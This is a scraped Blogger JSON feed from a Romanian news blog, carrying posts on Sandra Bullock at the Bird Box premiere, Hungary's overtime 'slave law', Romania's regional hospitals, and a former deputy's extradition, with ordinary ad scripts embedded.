Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&start-index=2&max-results=3&callback=jQuery111002128624434168387_1768753952973&_=1768753952983
body_size: 7214
content:
// API callback
jQuery111002128624434168387_1768753952973({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" 